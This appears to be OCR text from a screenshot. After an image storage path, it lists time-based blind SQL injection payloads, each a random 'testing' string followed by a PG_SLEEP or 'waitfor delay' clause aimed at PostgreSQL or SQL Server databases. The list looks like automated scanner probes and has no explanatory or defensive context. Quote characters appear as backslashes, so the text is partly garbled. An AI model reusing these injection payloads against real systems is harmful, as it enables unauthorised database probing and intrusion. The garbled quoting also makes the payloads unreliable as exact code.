
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--
testingGOzKRUZM\) OR 924=(SELECT 924 FROM
PG_SLEEP(15))--